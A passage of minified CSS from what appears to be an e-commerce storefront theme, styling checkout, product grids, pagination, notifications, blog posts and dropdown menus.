-webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .route-checkout-cart .panels-total .form-group .input-group .input-group-btn { width:100%; } .route-checkout-cart .panels-total .form-group .input-group .input-group-btn .btn { width:100%; margin-left:0; margin-top:5px; height:40px; padding:10px; } html[dir='rtl'].route-checkout-cart .panels-total .form-group .input-group .input-group-btn .btn { margin-left:0; margin-left:initial; margin-right:0; } } .route-checkout-cart #content .table-responsive table tbody .td-qty .input-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .phone.route-checkout-checkout #payment > div > div > div { max-width:100%; } .route-information-sitemap #content > .row { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .route-information-sitemap #content > .row::before { display:none; } .route-information-sitemap #content > .row > div { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .route-information-sitemap #content > .row > div > ul { padding:0; } .route-information-sitemap #content > .row > div > ul ul { padding-left:20px; } .route-information-sitemap #content > .row > div > ul li { list-style:none; margin-top:5px; } .route-information-sitemap #content > .row > div > ul li a::before { margin:0 5px; } .route-product-manufacturer .brand .row { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:-5px; } .route-product-manufacturer .brand .row::before, .route-product-manufacturer .brand .row::after { display:none; } .route-product-manufacturer .brand .row > div { padding:5px; display:-webkit-box; display:-ms-flexbox; display:flex; width:20%; } .route-product-compare .compare-buttons .btn { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; margin:4px; } .route-product-compare .compare-buttons .btn::before { display:none; } @media only screen and (max-width:760px) { } .route-account-order-info .text-left:first-child { min-width:150px; } .route-account-order-info .text-right b { white-space:nowrap; } .route-product-category #content { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .category-description { position:relative; } .category-description::after { content:""; display:table; clear:both; } .category-description + p { -webkit-box-ordinal-group:41; -ms-flex-order:40; order:40; } .refine-name .links-text { line-height:1.2; } .products-filter { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .products-filter .select-group { display:-webkit-box; display:-ms-flexbox; display:flex; margin-left:auto; } .products-filter .select-group label, .products-filter .select-group select { border-width:0; } .products-filter .select-group .input-group { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:auto; } .products-filter .select-group .input-group .input-group-addon { width:auto; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; border-radius:0; } .products-filter .select-group .form-control { width:auto; padding:0; } .products-filter .select-group label { margin-bottom:0; } .products-filter .input-group-addon, .products-filter .form-control { height:26px; } .grid-list { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .grid-list button, .grid-list button::before { line-height:1; } .view-btn { background-color:transparent; position:relative; } .compare-btn { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; } .sort-by { margin-right:10px; } @media only screen and (max-width:470px) { .products-filter .select-group .input-group .input-group-addon { display:none; } .products-filter .select-group .input-group .form-control { max-width:100px; } } .mac.webkit .select-group .input-group-addon { position:relative; z-index:2; } .mac.webkit .select-group .form-control { position:relative; left:-3px; z-index:1; } .pagination-results { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .pagination-results::before, .pagination-results::after { display:none; } .pagination-results > div { width:auto; padding:0; } .pagination-results > div:first-child:not(:empty) + div { margin-left:auto; } .phone .pagination-results { -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .phone .pagination-results > div { text-align:center; width:100%; } .phone .pagination-results .pagination { -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .phone .pagination-results .pagination > li { margin-bottom:5px; } .pagination { border-radius:0; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .pagination > li { max-width:50px; overflow:hidden; -webkit-transition:all 0.08s ease-out; transition:all 0.08s ease-out; position:relative; } .pagination > li:not(:first-of-type) { border-width:0 0 0 1px; border-color:transparent; border-style:solid; } .pagination > li > a, .pagination > li > span { border:none; line-height:1; margin:0; padding:0; -webkit-transition:all 0.05s ease-out; transition:all 0.05s ease-out; background:transparent; } .pagination > li > a:hover, .pagination > li > a:focus { background:transparent; } .pagination > li:hover { z-index:2; } .pagination > li:first-child a, .pagination > li:last-child a, .pagination > li a.prev, .pagination > li a.next { visibility:hidden; } .pagination > li:first-child a::before, .pagination > li:last-child a::before, .pagination > li a.prev::before, .pagination > li a.next::before { visibility:visible; position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%) scaleX(1); transform:translate(-50%, -50%) scaleX(1); } .pagination > li:last-child a::before, .pagination > li a.next::before { -webkit-transform:translate(-50%, -50%) scaleX(-1); transform:translate(-50%, -50%) scaleX(-1); } .pagination > li:first-child a, .pagination > li:first-child span { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } .pagination > li:last-child a, .pagination > li:last-child span { border-top-right-radius:inherit; border-bottom-right-radius:inherit; } .pagination > li.active a, .pagination > li.active span, .pagination > li.active a:hover, .pagination > li.active span:hover { background:transparent; } .product-grid:not(.swiper-wrapper), .isotope-grid, .module-products-list .product-list:not(.swiper-wrapper) { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-layout { display:-webkit-box; display:-ms-flexbox; display:flex; position:relative; } .product-layout:hover { z-index:2; } .product-thumb { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; min-width:0; position:relative; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; overflow:hidden; -webkit-transform-style:preserve-3d; transform-style:preserve-3d; } .product-thumb .image { position:relative; overflow:hidden; } .product-thumb .image::before { content:""; position:absolute; width:100%; bottom:0; height:100%; pointer-events:none; z-index:1; -webkit-transition:all 0.01s ease-out; transition:all 0.01s ease-out; } .product-thumb .product-img { display:block; } .product-thumb .product-img > div { position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:all 0.25s ease-out; transition:all 0.25s ease-out; } .product-thumb .product-img img { pointer-events:none; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; width:100%; height:auto; } .product-thumb .product-img img.img-second { visibility:hidden; opacity:0; position:absolute; } .product-thumb .product-labels { z-index:3; } .product-thumb:hover { z-index:1; } .product-thumb:hover .has-second-image img { visibility:hidden; } .product-thumb:hover .has-second-image img.img-second { visibility:visible; opacity:1; } .product-thumb .caption { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; position:relative; } .product-thumb .name { font-size:14px; font-weight:400; line-height:1.3; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; max-width:100%; } .product-thumb .name a { display:block; text-align:center; } .product-thumb .stepper { height:auto; } .product-thumb .description { margin:0 0 auto 0; } .product-thumb .price > div { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-thumb .price span { line-height:1; } .product-thumb .price .price-tax { line-height:1.5; } .product-thumb .price-tax { color:#999; display:block; } .product-thumb .countdown { position:absolute; bottom:0; left:50%; -webkit-transform:translateX(-50%); transform:translateX(-50%); pointer-events:none; z-index:2; } .product-thumb .stats { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap; } .safari .product-thumb .product-img, .safari .product-thumb .product-labels { -webkit-transform:translateZ(1px); transform:translateZ(1px); } .product-layout .quickview-button { position:absolute; z-index:4; overflow:hidden; } .product-layout .quickview-button span { display:none; } .product-layout .button-group, .product-layout .wish-group, .product-layout .extra-group { display:-webkit-box; display:-ms-flexbox; display:flex; } .product-layout .btn-text { display:none; } .product-layout .buttons-wrapper { margin-top:auto; } .product-layout .buttons-wrapper .button-group { position:static; -webkit-transition:-webkit-transform 0.2s ease-out; transition:-webkit-transform 0.2s ease-out; transition:transform 0.2s ease-out; transition:transform 0.2s ease-out, -webkit-transform 0.2s ease-out; } .product-layout .buttons-wrapper a::before { line-height:1; } .product-layout .rating { width:100%; -webkit-box-align:center; -ms-flex-align:center; align-items:center; pointer-events:none; -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; } .product-layout .rating-stars { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; } .product-layout .wish-group, .product-layout .cart-group, .product-layout .extra-group { position:relative; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .product-layout .wish-group { -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; } .product-grid .extra-group > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; } .product-grid .button-group { -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-grid .wish-group { pointer-events:none; } .product-grid .wish-group a { pointer-events:auto; } .phone .btn-quickview { display:none !important; } .tablet .btn-quickview { display:none !important; } .product-list .product-thumb { display:block; } .product-list .product-thumb .image { float:left; overflow:hidden; } .product-list .product-thumb .caption > * { -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; } .product-list .product-thumb .caption .price { margin-top:0; text-align:left; } .product-list .product-thumb .rating { margin:0; -webkit-box-ordinal-group:0; -ms-flex-order:-1; order:-1; } .product-list .product-thumb .name { margin:0; padding-left:0; padding-top:0; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; } .product-list .product-thumb .name a { text-align:left; } .product-list .product-thumb .description { display:-webkit-box; display:-ms-flexbox; display:flex; padding-top:0; padding-left:0; text-align:left; margin-bottom:0; margin-top:0; } .product-list .product-thumb .button-group { -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-flex:1; -ms-flex:1; flex:1; } .product-list .product-thumb .cart-group { -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; } .product-list .product-thumb .caption .buttons-wrapper { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:auto; width:auto; } .product-list .product-thumb .extra-group { width:auto; pointer-events:none; } .product-list .product-thumb .extra-group .btn { pointer-events:auto; } .product-list .product-thumb .extra-group > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-list .stats { -webkit-box-ordinal-group:-1; -ms-flex-order:-2; order:-2; } .product-list .stats > span { padding-right:1em; } .side-products:not(.swiper-wrapper) { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .side-product { width:100%; display:block; position:relative; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .side-product > div { float:left; } .side-product .image { position:relative; max-width:100%; } .side-product .image a { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; } .side-product .image img { width:100%; } .side-product .name { line-height:1.1; } .side-product .name a { display:block; } .side-product .caption { height:100%; } .side-product .rating-stars { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; } .side-product .price { display:-webkit-box; display:-ms-flexbox; display:flex; } .side-product .price > span { line-height:1.35; } .mobile .product-thumb .product-img > div, .mobile .module-gallery .module-item > a img, .mobile .post-thumb .image img, .mobile .manufacturer-thumb .image img { -webkit-transform:scale(1) !important; transform:scale(1) !important; } .mobile input { -webkit-box-shadow:none; box-shadow:none; } .product-info .product-details .page-title { -webkit-box-ordinal-group:-99; -ms-flex-order:-100; order:-100; display:none; } .product-image .swiper { width:auto; width:-webkit-fill-available; width:-moz-available; } .product-image .swiper.main-image { padding:0; } .product-image .swiper.main-image .swiper-pagination { bottom:10px; } .product-image .additional-images.swiper { padding:0; } .product-image .direction-vertical .additional-images .swiper-container { overflow:visible; } .product-image .direction-vertical .additional-images .swiper-pagination { display:none !important; } .product-image .additional-images:not(.swiper) { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-image .product-labels { z-index:1; } .product-image.direction-vertical .additional-images .swiper-container { width:100%; height:100%; overflow:hidden; } .product-image.direction-vertical .additional-images .swiper-wrapper { -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .product-image.direction-vertical .additional-images .swiper-buttons { width:100%; height:100%; opacity:0; } .product-image.direction-vertical .additional-images .swiper-buttons > div { left:50%; top:0; -webkit-transform:translateX(-50%); transform:translateX(-50%); max-width:100%; } .product-image.direction-vertical .additional-images .swiper-buttons > div::before { -webkit-transform:rotate(90deg); transform:rotate(90deg); } .product-image.direction-vertical .additional-images .swiper-buttons .swiper-button-next { top:auto; bottom:0; } .product-image.direction-vertical.additional-images-loaded .additional-images .swiper-buttons { opacity:1; } .zm-viewer, .zm-handler { pointer-events:none; z-index:10; } .zm-viewer { opacity:0; -webkit-transition:opacity .25s .25s ease-in-out; transition:opacity .25s .25s ease-in-out; } .product-info .rating { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .product-info .rating > span { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; } .product-info .rating > span:last-of-type { margin-right:10px; } .product-info .rating div a { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; margin:0 2px; } .product-info .rating b { font-weight:400; } .product-info .rating-stars { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-right:5px; } .product-info .product-details .button-group-page { bottom:0; left:0; right:0; } .product-info .product-details .buttons-wrapper { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; width:100%; margin:0 auto; } .product-info .product-details .buttons-wrapper .alert { margin-top:10px; padding:5px 10px; width:100%; } .product-info .product-details .buttons-wrapper .extra-group { font-size:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .product-info .product-details .stepper { min-width:60px; overflow:visible; } .product-info .product-details .stepper .control-label { position:absolute; } .product-info .product-details .stepper .form-control { padding-right:25px; font-size:1em; } .product-info .product-details .stepper span i { width:25px; } .popup-quickview .main-image .swiper-pagination, .popup-quickview .main-image .swiper-buttons { display:none !important; } .popup-quickview .description { position:relative; } #tab-specification .table { margin-bottom:0 !important; } #review > p { margin:0; } #review table { margin-bottom:0 !important; } #review table:not(:nth-last-child(2)) { border-bottom-width:0 !important; } #review .rating { margin-top:5px; } #form-review legend { margin-top:15px; } #form-review h4 { margin-top:10px; } #checkout-checkout #input-password + a { width:100%; margin-top:10px; } @media only screen and (max-width:760px) { } .popup-checkout-payment .popup-body { padding:15px; } .popup-checkout-payment .popup-inner-body { overflow-y:auto; min-width:100px; min-height:50px; max-height:500px; } @-webkit-keyframes fade-in { from { opacity:0; -webkit-transform:translate3d(0, -5px, 0) scale(0.95); transform:translate3d(0, -5px, 0) scale(0.95); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); } } @keyframes fade-in { from { opacity:0; -webkit-transform:translate3d(0, -5px, 0) scale(0.95); transform:translate3d(0, -5px, 0) scale(0.95); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); } } @-webkit-keyframes scale-in { from { opacity:0; -webkit-transform:translate3d(0, 0, 0) scale(0.85); transform:translate3d(0, 0, 0) scale(0.85); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); } } @keyframes scale-in { from { opacity:0; -webkit-transform:translate3d(0, 0, 0) scale(0.85); transform:translate3d(0, 0, 0) scale(0.85); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); } } @-webkit-keyframes slide-in { from { opacity:0; -webkit-transform:translate3d(0, 20px, 0); transform:translate3d(0, 20px, 0); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } } @keyframes slide-in { from { opacity:0; -webkit-transform:translate3d(0, 20px, 0); transform:translate3d(0, 20px, 0); } to { opacity:1; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } } .notification-wrapper { top:0; left:0; right:0; bottom:0; width:100%; height:100%; position:fixed; z-index:99999999999999999; pointer-events:none; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .notification-wrapper-tr { -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; } .notification-wrapper-center .notification { -webkit-transform-origin:50%; transform-origin:50%; -webkit-animation:scale-in .15s ease-out; animation:scale-in .15s ease-out; } .notification-wrapper-center .notification.fade-out { opacity:0; margin:0; visibility:hidden; pointer-events:none; -webkit-transform:translate3d(0, 0, 0) scale(0.9); transform:translate3d(0, 0, 0) scale(0.9); } .notification-wrapper-bottom { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .notification-wrapper-bottom .notification { -webkit-animation:slide-in .15s ease-out; animation:slide-in .15s ease-out; -webkit-transition:all 0.2s ease; transition:all 0.2s ease; } .notification-wrapper-bottom .notification.fade-out { opacity:0; margin:0; visibility:hidden; pointer-events:none; -webkit-transform:translate3d(0, 30px, 0); transform:translate3d(0, 30px, 0); } .notification { position:relative; background-color:white; pointer-events:auto; -webkit-transition:all 0.3s ease-out; transition:all 0.3s ease-out; -webkit-animation:fade-in .2s ease-out; animation:fade-in .2s ease-out; -webkit-transform-origin:50% 0; transform-origin:50% 0; border-radius:inherit; } .notification.fade-out { opacity:0; margin:0; visibility:hidden; pointer-events:none; } .notification.removed { -webkit-transition:margin-top 0s; transition:margin-top 0s; } .notification-content { display:-webkit-box; display:-ms-flexbox; display:flex; } .notification-content img { -webkit-box-flex:1; -ms-flex:1 0 auto; flex:1 0 auto; } .notification-title { font-size:15px; font-weight:600; margin-bottom:5px; } .notification-title:empty { margin:0; } .notification-buttons { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; border-bottom-left-radius:inherit; border-bottom-right-radius:inherit; } .notification-buttons a::before { margin-right:5px; } .notification-buttons a::after { margin-left:5px; } .notification-close { position:absolute; top:0; right:0; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .notification-close::before { position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } .module-notification { width:100%; } .module-notification .notification-content { display:block; } .module-notification .notification-close { -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .module-notification .notification-close::before { position:relative; top:auto; top:initial; left:auto; left:initial; -webkit-transform:none; transform:none; } .post-grid:not(.swiper-wrapper) { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .post-thumb .image { position:relative; } .post-thumb .image a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-backface-visibility:hidden; backface-visibility:hidden; overflow:hidden; } .post-thumb .image a img { width:100%; height:auto; pointer-events:none; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; } .post-thumb .image .p-date { z-index:1; } .post-thumb .caption { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-flex:1000; -ms-flex:1000 0 auto; flex:1000 0 auto; position:relative; } .post-thumb .caption > * { -webkit-box-ordinal-group:51; -ms-flex-order:50; order:50; } .post-thumb .name { font-size:14px; font-weight:400; line-height:1.3; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; max-width:100%; } .post-thumb .name a { display:block; } .post-thumb .description { margin:0 0 auto 0; line-height:1.3; } .post-layout .button-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; } .post-layout .btn-text { display:none; } .post-grid .button-group { margin-top:auto !important; } .post-list .post-thumb .image { -webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; } .module-blog_categories .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .box-search .btn { position:absolute; right:0; top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .box-search .btn .fa { line-height:0; } html[dir='rtl'] .box-search .btn { right:auto; left:0; } .module-blog_comments .module-body > div + div { border-width:1px 0 0 0; } .module-blog_comments .module-item { display:-webkit-box; display:-ms-flexbox; display:flex; } .module-blog_comments .module-item > div { -webkit-box-flex:1; -ms-flex:1; flex:1; line-height:1.3; } .module-blog_comments .module-item .side-subtitle { margin-top:3px; } .side-posts.swiper-wrapper { -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .side-posts .post-thumb .image { position:relative; -webkit-box-flex:1; -ms-flex:1 0 auto; flex:1 0 auto; margin:0 auto; max-width:100%; } .side-posts .post-thumb .image a { display:block; } .side-posts .post-thumb .image img { width:100%; } .side-posts .post-thumb .name { line-height:1.1; margin-bottom:3px; } .side-posts .post-thumb .caption { padding:0 8px; min-width:0; -webkit-box-flex:1000; -ms-flex:1000 2 100px; flex:1000 2 100px; width:100%; } .links-menu .module-body { -ms-flex-wrap:wrap; flex-wrap:wrap; width:100%; } .links-menu ul, .links-menu li { list-style:none; margin:0; padding:0; } .links-menu .menu-item { position:relative; border-width:1px 0 0 0; -webkit-transition:all 0.08s ease-out; transition:all 0.08s ease-out; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .links-menu .menu-item:first-child { border-top-width:0; border-left-width:0; } .links-menu .menu-item.dropdown > a::after { display:none; } .links-menu .menu-item a { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-transition:all 0.08s ease-out; transition:all 0.08s ease-out; position:relative; width:inherit; } .links-menu .menu-item a .menu-label { right:0; top:auto; -webkit-transform:translateX(100%); transform:translateX(100%); } .links-menu .menu-item a::before { line-height:1; } .links-menu .menu-item a::after { display:none !important; } .links-menu .menu-item a:not([href]) { cursor:default; } .phone footer .links-menu .module-title::before { position:absolute; right:0; content:"\eb85"; font-size:18px; font-family:icomoon, sans-serif; top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .phone footer .links-menu .module-title.closed::before { content:"\eba0"; } .j-menu { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; height:100%; list-style:none; margin:0; padding:0; } .j-menu > li { position:relative; } .j-menu > li > a { padding:3px 6px; width:100%; height:100%; max-height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; border-width:1px 0 0 0; min-width:30px; cursor:pointer; -webkit-transition:color 0.1s ease-out, background-color 0.1s ease-out; transition:color 0.1s ease-out, background-color 0.1s ease-out; } .j-menu > li > a:not([href]) { cursor:default; } .j-menu > li > a::before { line-height:1; font-size:16px; } .j-menu > li:first-child > a { border-width:0; } .j-menu > li.icon-only > a { min-width:10px; } .j-menu .links-text { display:inline-block; color:inherit; } .j-menu .links-text s { display:block; } .j-menu .mega-menu { position:static; } .ios .j-menu > li > a { cursor:pointer !important; } .top-bar .wrapper { -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .top-menu { height:100%; } .top-menu > ul { position:relative; } .top-menu > ul > li { height:100%; } .top-menu > ul > li + li > a { border-width:0 0 0 1px; } .top-menu .dropdown > a::after { -webkit-transform:rotate(90deg); transform:rotate(90deg); margin-top:2px; } .dropdown-menu { font-size:inherit; } .j-dropdown { margin:0; padding:0; -webkit-box-shadow:none; box-shadow:none; border-width:0; border-radius:0; min-width:100%; background-color:transparent; -webkit-transform-origin:50% 0; transform-origin:50% 0; -webkit-transform:translate3d(0, -10px, 0); transform:translate3d(0, -10px, 0); opacity:0; display:none; } .j-dropdown > ul > li { width:100%; } .j-dropdown::before { content:""; width:0; height:0; border:10px solid transparent; border-bottom-color:white; pointer-events:none; margin-top:-10px; display:block; } .open > .j-dropdown { display:block; } .animating > .j-dropdown { -webkit-transform:none; transform:none; opacity:1; -webkit-transition:opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out; transition:opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out; transition:transform 0.1s ease-out, opacity 0.1s ease-out, visibility 0.1s ease-out; transition:transform 0.1s ease-out, opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out; } .j-dropdown > .j-menu > li:first-child { border-top-left-radius:inherit; border-top-right-radius:inherit; } .j-dropdown > .j-menu > li:first-child > a { border-width:0; border-radius:inherit; } .j-dropdown > .j-menu > li:last-child { border-bottom-left-radius:inherit; border-bottom-right-radius:inherit; } .j-dropdown > .j-menu > li:last-child > a { border-radius:inherit; } .multi-level .j-dropdown .j-dropdown { top:0; } .multi-level .j-dropdown .j-dropdown::before { display:none !important; } .flyout-menu-item .j-dropdown::before { display:none !important; } .dropdown > a { position:relative; } .dropdown > a .menu-label { -webkit-transform:none; transform:none; } .dropdown > a .count-badge { margin:0 5px; } .dropdown > a::after { content:"\f0da"; font-family:icomoon; font-size:11px; position:relative; padding:0 3px; margin-left:auto; } .dropdown .j-menu > li > a::before { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .menu-label { position:absolute; font-size:10px; top:0; right:0; } .is-sticky .menu-label { margin-top:0 !important; } .flyout-menu > ul > li > a .menu-label { position:relative; margin:0 7px; margin-top:0 !important; margin-bottom:0 !important; } .flyout-menu > ul > li:first-child.dropdown:hover { border-top-right-radius:0; } .flyout-menu > ul > li:last-child.dropdown:hover { border-bottom-right-radius:0; } .flyout-menu > .menu-item.mega-menu { position:static; } .flyout-menu .count-badge + .open-menu + .menu-label { margin-left:0; } .flyout-menu .j-dropdown { top:0; left:100%; padding-top:0; width:auto; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); -webkit-transition:all 0s ease-out; transition:all 0s ease-out; min-width:auto; } .flyout-menu .mega-menu .j-dropdown { width:800px; height:100%; } .flyout-menu .mega-menu .j-dropdown .mega-menu-content { min-height:100%; } .flyout-menu .dropdown > a::after { margin-left:auto; } .flyout > .j-dropdown::before { z-index:1; } .open-menu { display:none; } .accordion-menu .open-menu { width:25px; height:25px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; cursor:pointer; position:absolute; right:8px; top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%); font-size:15px; -webkit-transition:color 0.1s ease-out, background-color 0.1s ease-out; transition:color 0.1s ease-out, background-color 0.1s ease-out; z-index:2; } .accordion-menu .open-menu[aria-expanded="true"] i::before { content:"\f068"; } .accordion-menu .menu-item { -webkit-box-shadow:none !important; box-shadow:none !important; height:auto; } .accordion-menu .menu-item > a { position:relative; } .accordion-menu .menu-item > a::after { display:none; } .accordion-menu .menu-item > a + div { 